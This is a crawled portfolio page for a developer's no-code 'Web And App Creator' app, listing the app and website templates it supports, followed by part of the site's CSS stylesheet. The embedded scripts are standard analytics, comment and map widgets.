

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saheed.com.ng/project/36-web-and-app-creator
body_size: 4013
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
        <meta name="author" content="Web And App Creator - Saheed Yekeen Website<ysbabatunde@gmail.com>" />
        <meta name="description" content="Welcome to the Saheed Yekeen website, entry point to information about innovative Saheed Yekeen products and projects, business solutions and business consulting services.">
        <meta name="Keywords" content="saheed,yekeen,babatunde,yekeen saheed,saheed yekeen,programmer saheed,saheed babatunde,programmer,nigeria programmer,best programmer">
        <link rel="shortcut icon" href="https://www.saheed.com.ng/cdn/settings/imageedit_3_9704467452.png" type="image/x-icon" />
        <title>Web And App Creator - Saheed Yekeen Website</title>
        <!-- Bootstrap -->

    
<meta property="og:url" content="https://www.saheed.com.ng"/>
<meta property="og:type" content="website" />
<meta property="og:title" content="Web And App Creator - Saheed Yekeen Website" />
<meta property="og:description" content="Welcome to the Saheed Yekeen website, entry point to information about innovative Saheed Yekeen products and projects, business solutions and business consulting services." />
<meta property="og:image" content="https://www.saheed.com.ng/cdn/about/saheed.png" />



        <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/bootstrap.min.css" type="text/css">
        <!-- Animation -->
        <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/animate.min.css" type="text/css">
        <!-- Owl Carousel -->
        <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/owl.carousel.min.css" type="text/css">
        <!-- Light Case -->
        <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/lightcase.min.css" type="text/css">
        <!-- Template style -->
                    <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/style.css?v=90" type="text/css">
                        <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/colors/blue.css" type="text/css">                                                                <script src='https://www.google.com/recaptcha/api.js'></script>
    </head>
    <body>
        <!-- preloader -->
        <div id="preloader">
            <div id="preloader-circle">
                <span></span>
                <span></span>
            </div>
        </div>
        <!-- /preloader -->
        <div class="wrapper-page">
            <!-- Header -->
            <header class="header">
                <div class="header-content">
                    <div class="profile-picture-block">
                        <div class="my-photo">
                            <img src="https://www.saheed.com.ng/cdn/about/saheed.png" class="img-fluid" alt="Saheed Yekeen">
                        </div>
                    </div>
                    <!-- Header Head -->
                    <div class="site-title-block">
                        <div class="site-title">Saheed Yekeen</div>
                        <div class="type-wrap">
                            <div class="cd-headline clip">
                                <span class="cd-words-wrapper">
                                                                            <b>Web Developer</b>
                                                                            <b>Hybrid App Developer</b>
                                                                            <b>Software Developer</b>
                                                                            <b>Graphics Designer</b>
                                                                            <b>Database Administrator</b>
                                                                    </span>
                            </div>
                        </div>
                    </div>
                    <!-- /Header Head -->

                    <!-- Navigation -->
                    <div class="site-nav">
                        <!-- Main menu -->
                        <ul class="header-main-menu" id="header-main-menu">
                            <li><a class="active" href="https://www.saheed.com.ng/#home"><i class="fas fa-home"></i> Home</a></li>
                            <li><a href="https://www.saheed.com.ng/#about-me"><i class="fas fa-user-tie"></i> About Me</a></li>
                                                        <li><a href="https://www.saheed.com.ng/#my_services"><i class="fas fa-briefcase"></i> My Services</a></li>                            
                             <li><a href="https://www.saheed.com.ng/#portfolio"><i class="fas fa-business-time"></i> Portfolio</a></li>                             <li><a href="https://www.saheed.com.ng/#blog"><i class="fas fa-book-reader"></i> Blog</a></li>                            <li><a href="https://www.saheed.com.ng/#contact"><i class="fas fa-paper-plane"></i> Contact Me</a></li>
                        </ul> 
                        <!-- /Main menu -->
                    </div>
                    <!-- /Navigation -->
                </div>
            </header>
            <!-- /Header -->

            <!-- Mobile Header -->
            <div class="responsive-header">
                <div class="responsive-header-name">
                    <a style="color:inherit" href="https://www.saheed.com.ng/"><img class="responsive-logo" src="https://www.saheed.com.ng/cdn/about/saheed.png" alt="Saheed Yekeen" />
                    Saheed Yekeen</a>
                </div> 
                <span class="responsive-icon"><i class="lnr lnr-menu"></i></span>
            </div>
            <!-- /Mobile Header -->
            <div class="content-pages">
    <!-- Subpages -->
    <div class="sub-home-pages">
        <!-- Titlebar -->
        <div id="titlebar">
            <div class="container">
                <div class="special-block-bg">
                    <h2>Portfolio</h2>
                    <!-- Breadcrumbs -->
                    <nav id="breadcrumbs">
                        <ul>
                            <li><a href="https://www.saheed.com.ng/"><i class="pe-7s-home"></i> Home</a></li>
                            <li><a href="#">Portfolio</a></li>
                            <li>Web And App Creator</li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
        <!-- /Titlebar -->

        <!-- Content -->
        <div class="container">
            <header class="portfolio-head">
                <img src="https://www.saheed.com.ng/cdn/projects/Capture2.PNG" alt="Web And App Creator">
                <div class="portfolio-head-content">
                    <p class="meta">Applications</p>
                    <h1>Web And App Creator</h1>
                    <div class="portfolio-desc hidden-xs">
                        <p><b>Published:</b> Feb 19, 2021</p>
                        <p><b>Demo:</b> <a class="demo-pro" href="https://play.google.com/store/apps/details?id=webandapp.creator"></a>https://play.google.com/store/apps/details?id=webandapp.creator</p>
                        <div class="portfolio-attr">
                            <a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fwww.saheed.com.ng%2Fproject%2F36-web-and-app-creator&title=Web+And+App+Creator+-+Saheed+Yekeen+Website" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>
                            <a href="http://twitter.com/intent/tweet?status=Web+And+App+Creator+-+Saheed+Yekeen+Website+https%3A%2F%2Fwww.saheed.com.ng%2Fproject%2F36-web-and-app-creator" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a> 
                            <a href="https://pinterest.com/pin/create/bookmarklet/?media=Capture2.PNG&url=https%3A%2F%2Fwww.saheed.com.ng%2Fproject%2F36-web-and-app-creator&description=Web+And+App+Creator+-+Saheed+Yekeen+Website" target="_blank"><i class="fab fa-pinterest-p" aria-hidden="true"></i></a>
                        </div>
                    </div>
                </div>
            </header>

            <div class="section">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="block-centered pt-50"> 
                            <p>Web And App Creator is fast, easy and powerful. Create a website or app in minutes with no coding or design skills.<br />
<br />
App Creator section currently supports:<br />
- Building From Scratch<br />
- VTU / E-Wallet App<br />
- Online Store App<br />
- Logistics App<br />
- Online School App<br />
- Laundry and Cleaning App<br />
- Hotel Booking App<br />
- Restaurant App<br />
- More to come in few days<br />
<br />
Website Creator section currently supports:<br />
- VTU Website<br />
- Landing Page<br />
- Website Builder Platform<br />
- Online Store Website<br />
- Logistics Website<br />
- Online School Website<br />
- Business Website<br />
- Photography Website<br />
- Laundry and Cleaning Website<br />
- Hotel Website<br />
- Restaurant Website<br />
- Church Website<br />
- Fashion Design Website<br />
- Beauty Salon Website<br />
- Personal Website<br />
- Portfolio Website</p>                        </div>
                    </div>
                </div>
            </div>
                            <div class="related-projects pb-50 pt-50">
                    <h4>Related Projects</h4>
                    <div class="clearfix portfolio-grid pt-30">
                         
                            <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 portfolio-item pro_cat_2 all">
                                <div class="portfolio-img" style="border:2px solid red;box-shadow:4px 4px 4px grey">
                                    <img src="https://www.saheed.com.ng/cdn/projects/samora__1_-removebg-preview.png" class="img-responsive" alt="Samora Bot">
                                </div>
                                <div class="portfolio-data">
                                    <h4><a href="https://www.saheed.com.ng/project/15-samora-bot">Samora Bot</a></h4>
                                    <p class="meta">Applications</p>
                                    <div class="portfolio-attr"> 
                                        <a href="https://www.saheed.com.ng/project/15-samora-bot"><i class="lnr lnr-link"></i></a> 
                                        <a href="https://www.saheed.com.ng/cdn/projects/samora__1_-removebg-preview.png" data-rel="lightcase:gal" title="Samora Bot"><i class="lnr lnr-move"></i></a> 
                                    </div>
                                </div>
                            </div>
                         
                            <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 portfolio-item pro_cat_2 all">
                                <div class="portfolio-img" style="border:2px solid #5da1f3;box-shadow:4px 4px 4px grey">
                                    <img src="https://www.saheed.com.ng/cdn/projects/ezgif-4-9c4b682a5014.jpg" class="img-responsive" alt="Billionaire Quiz">
                                </div>
                                <div class="portfolio-data">
                                    <h4><a href="https://www.saheed.com.ng/project/16-billionaire-quiz">Billionaire Quiz</a></h4>
                                    <p class="meta">Applications</p>
                                    <div class="portfolio-attr"> 
                                        <a href="https://www.saheed.com.ng/project/16-billionaire-quiz"><i class="lnr lnr-link"></i></a> 
                                        <a href="https://www.saheed.com.ng/cdn/projects/ezgif-4-9c4b682a5014.jpg" data-rel="lightcase:gal" title="Billionaire Quiz"><i class="lnr lnr-move"></i></a> 
                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>
                                        <div id="add-review" class="add-review-box">
                    <!-- Add Review -->
                    <h3 class="listing-desc-headline margin-bottom-35">Add Comment</h3>
                    <div id="disqus_thread"></div>
                    <script>
                        (function () {
                            var d = document, s = d.createElement('script');
                            s.src = 'https://saheed-com-ng.disqus.com/embed.js';
                            s.setAttribute('data-timestamp', +new Date());
                            (d.head || d.body).appendChild(s);
                        })();
                    </script>
                </div>
                        <div class="pb-50"></div>
        </div>
    </div>
</div>
        </div>

        <!--JS Files-->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/jquery.min.js"></script>
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/bootstrap.min.js"></script>
        <!--Owl Coursel-->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/owl.carousel.min.js"></script>
        <!-- Typing Text -->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/typed.min.js"></script> 
        <!--Images LightCase-->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/lightcase.min.js"></script>
        <!-- Portfolio filter -->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/jquery.isotope.min.js"></script>
        <!-- Wow Animation -->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/wow.min.js"></script>  
        <!-- Map -->
        <!-- Main Script -->
                    <script src="https://www.saheed.com.ng/styles/site/default/assets/js/script.js"></script>
        
                <script>
            if ($('#google-map').length > 0) {
                //set your google maps parameters
                var latitude = 9.081999,
                        longitude = 8.675277,
                        map_zoom = 14;

                //google map custom marker icon 
                var marker_url = 'https://www.saheed.com.ng/styles/site/default/assets/images/map-marker.png';

                //we define here the style of the map
                var style = [{"featureType": "landscape", "stylers": [{"saturation": -100}, {"lightness": 65}, {"visibility": "on"}]}, {"featureType": "poi", "stylers": [{"saturation": -100}, {"lightness": 51}, {"visibility": "simplified"}]}, {"featureType": "road.highway", "stylers": [{"saturation": -100}, {"visibility": "simplified"}]}, {"featureType": "road.arterial", "stylers": [{"saturation": -100}, {"lightness": 30}, {"visibility": "on"}]}, {"featureType": "road.local", "stylers": [{"saturation": -100}, {"lightness": 40}, {"visibility": "on"}]}, {"featureType": "transit", "stylers": [{"saturation": -100}, {"visibility": "simplified"}]}, {"featureType": "administrative.province", "stylers": [{"visibility": "off"}]}, {"featureType": "water", "elementType": "labels", "stylers": [{"visibility": "on"}, {"lightness": -25}, {"saturation": -100}]}, {"featureType": "water", "elementType": "geometry", "stylers": [{"hue": "#ffff00"}, {"lightness": -25}, {"saturation": -97}]}];

                //set google map options
                var map_options = {
                    center: new google.maps.LatLng(latitude, longitude),
                    zoom: map_zoom,
                    panControl: true,
                    zoomControl: true,
                    mapTypeControl: true,
                    streetViewControl: true,
                    mapTypeId: google.maps.MapTypeId.ROADMAP,
                    scrollwheel: false,
                    styles: style,
                }
                //inizialize the map
                var map = new google.maps.Map(document.getElementById('google-map'), map_options);
                //add a custom marker to the map				
                var marker = new google.maps.Marker({
                    position: new google.maps.LatLng(latitude, longitude),
                    map: map,
                    visible: true,
                    icon: marker_url,
                });
            }
                            (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-129020435-6', 'auto');
                ga('send', 'pageview');

                   </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.saheed.com.ng/styles/site/default/assets/css/style.css?v=90
body_size: 12685
content:
/*================================================
 [  Table of contents  ]
 ================================================

#1. Fonts
#2. Global css
#3. Common Style (Pagination, Main Titles)
#4. Preloader
#5. Home page sections changer
#6. Site header (Profile Picture & main menu)
#7. Start Home SubPage
#8. About SubPage
   8.1 About me
   8.2 Services
   8.3 Video Intro
   8.4 Fun Fact
   8.5 Testenomials
   8.6 My Clients
#9. Resume SubPage
   9.1 Timeline
   9.2 Skills
   9.3 Download Rsume
#10. Portfolio SubPage
#11. Blog SubPage
#12. Contact SubPage
    12.1 Contact Form
    12.2 Contact Info
    12.1 Social Media
#13. Single Blog Page
#14. Single Portfolio Page
#15. Page 404
 ======================================
 [ End table content ]
 ======================================*/

/* ============================================================================= 
#1. Fonts
============================================================================= */

/******  Google fonts ******/
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i');

/****** Font Awesome icons font ******/
@import url('fontawesome.min.css');

/****** Linearicons icons Font ******/
@import url('linearicons.min.css');

/****** 7 stroke icons font ******/
@import url('pe-icon-7-stroke.min.css');



/* ============================================================================= 
#2. Global css
============================================================================= */

body {
    position: relative;
    margin: 0;
font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #555;
    line-height: 25px;
    font-weight: 400;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Raleway', sans-serif;
    font-style: normal;
    font-weight: 600;
    color: #444;
}

p{
    font-family: 'Poppins',sans-serif;
}
h1 {
    font-size: 31px;
}
h2 {
    font-size: 26px;
}
h3 {
    font-size: 20px;
}
h4 {
    font-size: 17px;
}
h5 {
    font-size: 115px;
}
h6 {
    font-size: 14px;
}
ul, li{
    list-style: none; 
}

ul{
    padding: 0;
}
a {
    text-decoration: none;
    outline: none;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    cursor: pointer;
}

a:hover {
    text-decoration: none;
    outline: none;
}

a:focus {
    outline: 0;
}

button:active, button:focus {
    outline: none;
}

img {
    max-width: 100%;
}

/* Padding Top Spaces */
.pt-5 {
    padding-top: 5px;
}
.pt-10 {
    padding-top: 10px;
}

.pt-15 {
    padding-top: 15px;
}

.pt-20 {
    padding-top: 20px;
}

.pt-25 {
    padding-top: 25px;
}

.pt-30 {
    padding-top: 30px;
}

.pt-35 {
    padding-top: 35px;
}

.pt-40 {
    padding-top: 40px;
}

.pt-45 {
    padding-top: 45px;
}

.pt-50 {
    padding-top: 50px;
}
.pt-60 {
    padding-top: 50px;
}
.pt-70 {
    padding-top: 50px;
}
.pt-80 {
    padding-top: 50px;
}
.pt-90 {
    padding-top: 50px;
}
.pt-100 {
    padding-top: 50px;
}


/* Padding Bottom Spaces */
.pb-5 {
    padding-bottom: 5px;
}
.pb-10 {
    padding-bottom: 10px;
}

.pb-15 {
    padding-bottom: 15px;
}

.pb-20 {
    padding-bottom: 20px;
}

.pb-25 {
    padding-bottom: 25px;
}

.pb-30 {
    padding-bottom: 30px;
}

.pb-35 {
    padding-bottom: 35px;
}

.pb-40 {
    padding-bottom: 40px;
}

.pb-45 {
    padding-bottom: 45px;
}

.pb-50 {
    padding-bottom: 50px;
}
.pb-60 {
    padding-bottom: 50px;
}
.pb-70 {
    padding-bottom: 50px;
}
.pb-80 {
    padding-bottom: 50px;
}
.pb-90 {
    padding-bottom: 50px;
}
.pb-100 {
    padding-bottom: 50px;
}


/* ============================================================================= 
#3. Common styles
============================================================================= */

/* Scrollbar Page */
::-webkit-scrollbar {
    width: 5px;
    height: 5px;
}
::-webkit-scrollbar-track-piece  {
    background-color: #e6e7e8;
}
::-webkit-scrollbar-thumb {
    height: 30px;
    background-color: #dedede;
}

@media only screen and (min-width: 991px) {
    body::-webkit-scrollbar,
    .sub-page::-webkit-scrollbar,
    .single-page-content::-webkit-scrollbar,
    .header::-webkit-scrollbar,
    .sub-page::-webkit-scrollbar-track,
    .header::-webkit-scrollbar-track {
        background-color: #f1f1f1;
    }
}

/*Pagination*/
.pagination {
    display: table;
    margin: 40px auto 0;
}
.pagination li{
    display: inline-block;
}
.pagination a {
    float: left;
    font-size: 16px;
    padding: 15px 26px;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    position: relative;
    border-radius: 0;
    background-color: #f7f9fc;
    color: #999;
}
.pagination .paginate_button.active a  {
    color: #ffffff;
}
.pagination a:hover{
    opacity: 0.7;
}
.btn.active, .btn:active, .btn:focus{
    outline: none;
    box-shadow: none;
}
.pagination{
    text-align: center;
}
/* Titles page*/
.section-title {
    margin-bottom: 65px;
    padding-top: 20px;
}
.main-title {
    position: relative;
    text-align: center;
}
.title-main-page {
    position: relative;
    z-index: 1;
}
.main-title h4 {
    font-size: 35px;
    text-transform: uppercase;
    margin-bottom: 0px;
    font-weight: 600;
}
.title-main-page h4:before {
    content: '';
    display: inline-block;
    width: 60px;
    height: 15px;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    position: absolute;
    top: -20px;
    left: 0;
    right: 0;
    margin: auto;
}
.section-title p {
    font-weight: 400;
    text-transform: uppercase;
    padding-top: 5px;
}
.title-main-page p:after {
    content: '';
    display: block;
    width: 57px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
}

.sub-title h6 {
    color: #fff;
    font-size: 25px;
    font-weight: 500;
    margin-left: 70px;
    margin-bottom: 15px;
    text-transform: uppercase;
}
.sub-title h6:before {
    content: "";
    position: absolute;
    width: 60px;
    height: 2px;
    margin-top: 15px; 
    left: 15px;
}
.sub-title h2 {
    font-size: 38px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
}
.video-section .sub-title h6:before {
    background: #f8f9fa;
}
.section-head {
    margin-bottom: 60px;
    position: relative;
}
.section-head h4 {
    position: relative;
    padding: 0 0 0 15px;
    line-height: 1;
    border-left: 1px solid #eee;
    letter-spacing: 2px;
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 0;
}
.section-head h4:before {
    content: '';
    width: 1px;
    height: 35px;
    position: absolute;
    left: -1px;
    bottom: 0;
}
.section-head h4 span {
    font-weight: 200;
    padding-bottom: 15px;
    display: block;
}
@media only screen and (max-width: 768px) {
    .main-title h4 {
        font-size: 28px;
    }
    .section-title {
        margin-bottom: 40px;
        padding-top: 40px;
    }
    .list-skills .section-head {
        margin-bottom: 40px;
    }
    .section-head {
        margin-bottom: 40px;
    }
    .section-head h4{
        font-size: 24px;
    }
    .section-head h4 span {
        font-size: 20px;
    }
    #titlebar {
        margin-top: 30px;
    }
    #titlebar h2 {
        font-size: 24px;
    }
}


/* Titlebar */
#titlebar {
    padding-top: 30px;
}
#titlebar .special-block-bg {
    padding: 30px 30px;
}
#titlebar #breadcrumbs span {
    font-size: 13px
}
#titlebar h2 {
    font-size: 26px;
    line-height: 40px;
    margin-bottom: 0;
}
#breadcrumbs {
    position: absolute;
    right: 30px;
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    color: #888;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#breadcrumbs ul {
    margin: 0;
}
#breadcrumbs ul li a {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #888;
}
#breadcrumbs ul li a:hover {
    color: #666
}

#breadcrumbs ul li {
    display: inline-block;
    list-style: none;
    margin: 0 0 0 10px;
}

#breadcrumbs ul li:first-child:before {
    display: none;
}

#breadcrumbs ul li:before {
    content: "\f105";
    font-family: "FontAwesome";
    color: #a0a0a0;
    font-size: 13px;
    margin-right: 15px;
    font-weight: 600;
}
#breadcrumbs ul li i.pe-7s-home {
    font-size: 17px;
} 
/* ============================================================================= 
#4. Preloader
============================================================================= */
#preloader {
    width: 100%;
    height: 100vh;
    background-color: #fff;
    position: fixed;
    z-index: 999;
    top: 0;
}
#preloader-circle {
    position:relative;
    width: 80px;
    height: 80px;
    top: 45%;
    margin: 0 auto;
}
#preloader-circle span {
    position:absolute;
    border-top: 8px solid transparent;
    border-radius:999px;
}

#preloader-circle span:nth-child(1){
    width:80px;
    height:80px;
    animation: spin-1 2s infinite linear;
}
#preloader-circle span:nth-child(2){
    top: 20px;
    left: 20px;
    width:40px;
    height:40px;
    animation: spin-2 1s infinite linear;
}
@keyframes spin-1 {
    0% {transform: rotate(360deg); opacity: 1;}
    50% {transform: rotate(180deg); opacity: 0.5;}
    100% {transform: rotate(0deg); opacity: 1;}
}
@keyframes spin-2 {
    0% {transform: rotate(0deg); opacity: 0.5;}
    50% {transform: rotate(180deg); opacity: 1;}
    100% {transform: rotate(360deg); opacity: 0.5;}
}

/* ============================================================================= 
#5. Home page sections changer
============================================================================= */
.content-pages {
    height: 100%;
    position: relative;
    margin-left: 284px;
}

.sub-page{
    display: none;
}
/*.sub-page:target{
    display: block;
}*/

.sub-page .sub-page-inner {
    position: relative;
    height: auto;
    width: 100%;
    min-width: 100%;
    min-height: 100%;
    padding: 70px;
    background-color: #fff;
}

.sub-page-content {
    position: absolute;
    width: 100%;
}


/* ============================================================================= 
#6. Site header (Profile Picture & main menu)
============================================================================= */
.header {
    position: fixed;
    width: 285px;
    top: 0;
    bottom: 0;
    overflow: auto;
    z-index: 11;
    overflow-x: hidden;
    background-color: #f7f9fc;
    border-right: 1px solid #eee
}

.header .header-content {
    position: relative;
    margin: 0 auto;
    min-height: 100%;
    padding-bottom: 50px;
    padding-left: 0;
    padding-right: 0;
}
.profile-picture-block{
    position: relative;
    height: 180px;
    background-size: 400% 400% !important;
}
.profile-picture-block:before, .profile-picture-block:after{
    content: '';
    position: absolute;
    left: -25%;
    bottom: -62%;
    width: 100%;
    height: 70%;
    background: #f7f9fc;
    transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    -o-transform: rotate(15deg);
    z-index: 3;
}
.profile-picture-block:after {
    left: auto;
    right: -25%;
    transform: rotate(-15deg);
    -webkit-transform: rotate(-15deg);
    -moz-transform: rotate(-15deg);
    -o-transform: rotate(-15deg);
}
.my-photo {
    width: 100px;
    height: 100px;
    text-align: center;    
    overflow: hidden;
    border-radius: 100%;
    position: absolute;
    bottom: -25px;
    left: 30%;
    z-index: 999;
    padding: 8px;
    background-size: 400% 400% !important;
}

.my-photo img {
    border-radius: 100%;
    height: 100%;
}

.site-title-block {
    position: relative;
    z-index: 6;
    margin: 40px 20px 10px;
    text-align: center;
}
.site-title-block .cd-words-wrapper b{
    font-weight: normal !important;
}
.site-title {
    font-size: 22px;
    font-weight: 600;
    font-style: normal;
    line-height: 1.2em;
    color: #333333;
    margin: 20px 0 0 0;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: Raleway;
}

/* Main menu */
.site-nav {
    display: block;
    padding: 25px 0 40px;
    z-index: 999;
    position: absolute;
    width: 100%;
}
.header-main-menu {
    display: block;
    padding: 0;
    margin: 0;
}

.header-main-menu li {
    display: block;
    position: relative;
    padding: 0;
    padding-left: 30px;
}

.header-main-menu li a {
    font-size: 14px;
    font-weight: 500;
    font-style: normal;
    line-height: 1.85em;
    color: #333333;
    letter-spacing: 0px;
    display: block;
    position: relative;
    padding: 10px 20px;
    position: relative;
    text-decoration: none;
    border-radius: 30px 0 0 30px;
    margin-bottom: 8px;
}
.header-main-menu li a i {
    color: #fff;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    margin-right: 5px;
    background-size: 400% 400% !important;
}

.header-main-menu li a:hover,
.header-main-menu li a.active {
    color: inherit;
}

.header .copyrights {
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 5px 10px 15px;
    line-height: 14px;
    font-size: 12px;
    text-align: center;
    font-weight: 500;
    color: #888;
}
span.typed {
    font-family: Raleway;
    font-weight: 500;
}
/* /Main menu */

/* Mobile menu */
.responsive-header{
    display: none;
}
@media only screen and (max-width: 991px) {
    .profile-picture-block {
        height: 90px;
    }
    .header-main-menu li a{
        margin-bottom: 5px;
    }
    .site-nav {
        padding: 10px 0 40px;
    }
    .my-photo {
        left: 34%;
        width: 80px;
        height: 80px;
    }
    .site-title {
        font-size: 24px;
    }
    .sub-page,
    .sub-page.start-page {
        padding-left: 0;
    }
    .single-page-content {
        padding-left: 0 !important;
        margin-left: 0;
    }
    .sub-page .sub-page-inner {
        padding: 25px 20px;
        margin-left: 0;
    }
    .page-content{
        padding: 0 0 50px;
    }
    .content-area {
        padding: 0;
    }

    .subpage-block {
        margin-bottom: 40px;
    }

    .content-pages {
        top: 55px;
        bottom: 0;
        width: 100%;
        height: auto;
        margin: 0;
        border: 0;
        overflow-x: hidden;
    }

    .header-main-menu {
        display: block;
        float: none;
        margin: 0;
    }

    .header-main-menu li {
        display: block;
        text-align: left;
        float: none;
        width: 100%;
        margin: 0;
    }

    .header-main-menu .sub-menu {
        margin: 0;
        padding-left: 15px;
    }

    .header-main-menu + .header-main-menu > li:first-child {
        margin-left: 0;
    }

    .header .header-content {
        padding-top: 0;
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
    }
    .header .copyrights {
        bottom: 10px;
        position: relative;
    }
    .responsive-header  { 
        height:55px;  
        position: fixed;
        background: #fff; 
        z-index: 9999; 
        width: 100%; 
        padding: 12px 15px;
        display: block; 
        box-shadow: 0 3px 6px 3px rgba(0, 0, 0, .06);
    }
    .responsive-header-name {
        font-size: 16px;
        font-weight: 500;
    }
    img.responsive-logo {
        height: 30px;
        border-radius: 100%;
        margin-right: 5px;
    }
    .header{
        display: block;
        position:fixed;
        left:-285px;
        top:55px; 
        width:285px; 
        height:100%; 
        z-index: 9999;
        box-shadow: 5px 0 5px -5px rgba(35, 34, 34, 0.19);
    }
    .responsive-header .responsive-icon {
        position: absolute; 
        right:15px;
        top: 13px;	
        font-size: 30px;
    }
    .profile-picture-block:after {
        right: -22%;
    }
}

/* /Mobile menu toggle */


/* ============================================================================= 
#7. Start Home SubPage
============================================================================= */

/* 7.1 Image Background*/
.start-page {
    display: table;
    table-layout: fixed;
    width: 100%;
    overflow: hidden;
    height: 100vh;
}

.start-page .sub-page-inner {
    background-size: cover !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

.start-page .sub-page-inner .mask {
    content: '';
    position: absolute;
    height: 100%;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
}

.start-page .title-block {
    position: relative;
    text-align: center;
}

.start-page .title-block h2 {
    color: #fff;
    font-size: 40px;
    margin: 0;
    text-align: center;
    font-weight: 200;
    letter-spacing: 3px;
    -webkit-animation-delay: .2s;
    animation-delay: .2s;
